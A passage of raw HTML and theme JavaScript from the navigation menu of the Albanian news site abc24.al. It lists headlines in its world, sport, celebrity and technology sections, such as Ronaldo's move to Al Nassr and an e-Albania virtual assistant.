class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/IMG_5109.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne\/\"  rel=\"bookmark\" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\">The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/keshilltar-ne-vendet-autoritare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00ebshilltar n\u00eb vendet autoritare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"K\u00ebshilltar n\u00eb vendet autoritare\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/IMG_5110.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/keshilltar-ne-vendet-autoritare\/\"  rel=\"bookmark\" title=\"K\u00ebshilltar n\u00eb vendet autoritare\">K\u00ebshilltar n\u00eb vendet autoritare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://abc24.al/category/bota/">Të gjitha</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="47582" href="https://abc24.al/category/bota/bote/">Bote</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi/"  rel="bookmark" class="td-image-wrap " title="Pse tërmeti në Japoni shkaktoi vetëm 0,1 % të viktimave të atij në Turqi?" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Pse tërmeti në Japoni shkaktoi vetëm 0,1 % të viktimave të atij në Turqi?" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/349D4XD-Preview-1704235757.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi/"  rel="bookmark" title="Pse tërmeti në Japoni shkaktoi vetëm 0,1 % të viktimave të atij në Turqi?">Pse tërmeti në Japoni shkaktoi vetëm 0,1 % të viktimave të&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023/"  rel="bookmark" class="td-image-wrap " title="Çmimet e grurit, sojës, misrit priten të jenë të paqëndrueshme gjatë 2023" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Çmimet e grurit, sojës, misrit priten të jenë të paqëndrueshme gjatë 2023" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/Screenshot-2023-01-03-190432.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/bota/bote/" class="td-post-category" >Bote</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023/"  rel="bookmark" title="Çmimet e grurit, sojës, misrit priten të jenë të paqëndrueshme gjatë 2023">Çmimet e grurit, sojës, misrit priten të jenë të paqëndrueshme gjatë&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne/"  rel="bookmark" class="td-image-wrap " title="The Guardian: Serbia, një shtet i kapur, problem për Ballkanin dhe për BE-në" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="The Guardian: Serbia, një shtet i kapur, problem për Ballkanin dhe për BE-në" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/IMG_5109.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/bota/bote/" class="td-post-category" >Bote</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne/"  rel="bookmark" title="The Guardian: Serbia, një shtet i kapur, problem për Ballkanin dhe për BE-në">The Guardian: Serbia, një shtet i kapur, problem për Ballkanin dhe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/keshilltar-ne-vendet-autoritare/"  rel="bookmark" class="td-image-wrap " title="Këshilltar në vendet autoritare" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Këshilltar në vendet autoritare" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/IMG_5110.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/bota/bote/" class="td-post-category" >Bote</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/keshilltar-ne-vendet-autoritare/"  rel="bookmark" title="Këshilltar në vendet autoritare">Këshilltar në vendet autoritare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95968"><a href="https://abc24.al/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"555","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "8126";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1626";
tdBlocksArray.push(block_tdi_12);
</script><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ronaldo-zbarkon-ne-riyadh-mediat-zbulojne-detaje-nga-kontrata/"  rel="bookmark" class="td-image-wrap " title="Ronaldo zbarkon në Riyadh, mediat zbulojnë detaje nga kontrata" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Ronaldo zbarkon në Riyadh, mediat zbulojnë detaje nga kontrata" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/322465488_698440611648290_8401204868216904249_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ronaldo-zbarkon-ne-riyadh-mediat-zbulojne-detaje-nga-kontrata/"  rel="bookmark" title="Ronaldo zbarkon në Riyadh, mediat zbulojnë detaje nga kontrata">Ronaldo zbarkon në Riyadh, mediat zbulojnë detaje nga kontrata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/foto-me-trupin-e-pajete-te-pele-plasin-kritikat-ndaj-infantinos/"  rel="bookmark" class="td-image-wrap " title="Foto me trupin e pajetë të Pele, ‘plasin’ kritikat ndaj Infantinos" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Foto me trupin e pajetë të Pele, ‘plasin’ kritikat ndaj Infantinos" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/Infantino.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/foto-me-trupin-e-pajete-te-pele-plasin-kritikat-ndaj-infantinos/"  rel="bookmark" title="Foto me trupin e pajetë të Pele, ‘plasin’ kritikat ndaj Infantinos">Foto me trupin e pajetë të Pele, ‘plasin’ kritikat ndaj Infantinos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ronaldo-prezantohet-te-marten-te-al-nassr-mund-te-debutoje-ne-javen-e-12-te/"  rel="bookmark" class="td-image-wrap " title="Ronaldo prezantohet të martën te Al Nassr, mund të debutojë në javën e 12-të" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Ronaldo prezantohet të martën te Al Nassr, mund të debutojë në javën e 12-të" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/FBL-KSA-NASSR-RONALDO-1_1672457273799_1672457273799_1672457296167_1672457296167-1536x864-1.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ronaldo-prezantohet-te-marten-te-al-nassr-mund-te-debutoje-ne-javen-e-12-te/"  rel="bookmark" title="Ronaldo prezantohet të martën te Al Nassr, mund të debutojë në javën e 12-të">Ronaldo prezantohet të martën te Al Nassr, mund të debutojë në&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/future-champions-observatori-i-futbollit-cies-vlereson-mario-mitajn-mes-talenteve-boterore/"  rel="bookmark" class="td-image-wrap " title="“Future Champions”, observatori i futbollit “CIES” vlerëson Mario Mitajn mes talenteve botërorë" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Future Champions”, observatori i futbollit “CIES” vlerëson Mario Mitajn mes talenteve botërorë" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/D025A4A9-12B9-451D-B9B2-AC28E1395412.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/future-champions-observatori-i-futbollit-cies-vlereson-mario-mitajn-mes-talenteve-boterore/"  rel="bookmark" title="“Future Champions”, observatori i futbollit “CIES” vlerëson Mario Mitajn mes talenteve botërorë">“Future Champions”, observatori i futbollit “CIES” vlerëson Mario Mitajn mes talenteve&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/kampione-serish-luiza-gega-triumfon-ne-garen-e-krosit-ne-bullgari/"  rel="bookmark" class="td-image-wrap " title="Kampione sërish, Luiza Gega triumfon në garën e krosit në Bullgari" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Kampione sërish, Luiza Gega triumfon në garën e krosit në Bullgari" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/11/gega.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/kampione-serish-luiza-gega-triumfon-ne-garen-e-krosit-ne-bullgari/"  rel="bookmark" title="Kampione sërish, Luiza Gega triumfon në garën e krosit në Bullgari">Kampione sërish, Luiza Gega triumfon në garën e krosit në Bullgari</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95969"><a href="https://abc24.al/category/vip/">VIP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "12407";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2482";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ik-me-gjithe-puthje-se-dua-hic-zihen-keq-kiara-dhe-luizi-krenaria-jote-te-djeg-do-e-shohesh-ca-do-te-ndodhi/"  rel="bookmark" class="td-image-wrap " title="“Ik me gjithë puthje, se dua hiç”, zihen keq Kiara dhe Luizi: Krenaria jote të djeg, do e shohësh ça do të ndodhi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Ik me gjithë puthje, se dua hiç”, zihen keq Kiara dhe Luizi: Krenaria jote të djeg, do e shohësh ça do të ndodhi" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/PhotoPosti-938.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/vip/" class="td-post-category" >VIP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ik-me-gjithe-puthje-se-dua-hic-zihen-keq-kiara-dhe-luizi-krenaria-jote-te-djeg-do-e-shohesh-ca-do-te-ndodhi/"  rel="bookmark" title="“Ik me gjithë puthje, se dua hiç”, zihen keq Kiara dhe Luizi: Krenaria jote të djeg, do e shohësh ça do të ndodhi">“Ik me gjithë puthje, se dua hiç”, zihen keq Kiara dhe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/pas-deklaratave-te-luizit-butrint-imeri-reagon-me-nje-thumbim-per-kiaren/"  rel="bookmark" class="td-image-wrap " title="Pas deklaratave të Luizit, Butrint Imeri reagon me një thumbim për Kiarën" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Pas deklaratave të Luizit, Butrint Imeri reagon me një thumbim për Kiarën" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/PhotoPosti-934.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/vip/" class="td-post-category" >VIP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/pas-deklaratave-te-luizit-butrint-imeri-reagon-me-nje-thumbim-per-kiaren/"  rel="bookmark" title="Pas deklaratave të Luizit, Butrint Imeri reagon me një thumbim për Kiarën">Pas deklaratave të Luizit, Butrint Imeri reagon me një thumbim për&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/zarfi-i-zi-ne-bbv-albania-ja-per-cfare-penaliteti-behej-fjale/"  rel="bookmark" class="td-image-wrap " title="Zarfi i zi në BBV Albania/ Ja për çfarë penaliteti bëhej fjalë" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Zarfi i zi në BBV Albania/ Ja për çfarë penaliteti bëhej fjalë" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/Screenshot-2023-01-25-080741.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajm-i-fundit/" class="td-post-category" >Lajm i Fundit</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/zarfi-i-zi-ne-bbv-albania-ja-per-cfare-penaliteti-behej-fjale/"  rel="bookmark" title="Zarfi i zi në BBV Albania/ Ja për çfarë penaliteti bëhej fjalë">Zarfi i zi në BBV Albania/ Ja për çfarë penaliteti bëhej&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/java-e-modes-ne-paris-u-mbulua-me-30000-kristale-sa-kohe-shpenzuan-stilistet-e-doja-cat/"  rel="bookmark" class="td-image-wrap " title="Java e Modës në Paris/ U mbulua me 30,000 kristale; sa kohë shpenzuan stilistët e Doja Cat" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Java e Modës në Paris/ U mbulua me 30,000 kristale; sa kohë shpenzuan stilistët e Doja Cat" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/Screenshot-2023-01-25-075836.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajm-i-fundit/" class="td-post-category" >Lajm i Fundit</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/java-e-modes-ne-paris-u-mbulua-me-30000-kristale-sa-kohe-shpenzuan-stilistet-e-doja-cat/"  rel="bookmark" title="Java e Modës në Paris/ U mbulua me 30,000 kristale; sa kohë shpenzuan stilistët e Doja Cat">Java e Modës në Paris/ U mbulua me 30,000 kristale; sa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ne-pershtatje-me-traditat-e-arabise-saudite-georgina-rodriguez-shfaqet-e-veshur-me-shami/"  rel="bookmark" class="td-image-wrap " title="Në përshtatje me traditat e Arabisë Saudite; Georgina Rodriguez shfaqet e veshur me shami" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Në përshtatje me traditat e Arabisë Saudite; Georgina Rodriguez shfaqet e veshur me shami" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/Screenshot-2023-01-23-081110.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajm-i-fundit/" class="td-post-category" >Lajm i Fundit</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ne-pershtatje-me-traditat-e-arabise-saudite-georgina-rodriguez-shfaqet-e-veshur-me-shami/"  rel="bookmark" title="Në përshtatje me traditat e Arabisë Saudite; Georgina Rodriguez shfaqet e veshur me shami">Në përshtatje me traditat e Arabisë Saudite; Georgina Rodriguez shfaqet e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95970"><a href="https://abc24.al/category/teknologji/">Teknologji</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"557","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1470";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "294";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/gati-asistenti-virtual-ne-e-albania-rama-do-te-jete-ne-dispozicion-te-qytetareve-ne-cdo-ore-te-dites-dhe-nates/"  rel="bookmark" class="td-image-wrap " title="Gati Asistenti Virtual në e-Albania, Rama: Do të jetë në dispozicion të qytetarëve në çdo orë të ditës dhe natës" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Gati Asistenti Virtual në e-Albania, Rama: Do të jetë në dispozicion të qytetarëve në çdo orë të ditës dhe natës" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/Rama-5.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/teknologji/" class="td-post-category" >Teknologji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/gati-asistenti-virtual-ne-e-albania-rama-do-te-jete-ne-dispozicion-te-qytetareve-ne-cdo-ore-te-dites-dhe-nates/"  rel="bookmark" title="Gati Asistenti Virtual në e-Albania, Rama: Do të jetë në dispozicion të qytetarëve në çdo orë të ditës dhe natës">Gati Asistenti Virtual në e-Albania, Rama: Do të jetë në dispozicion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
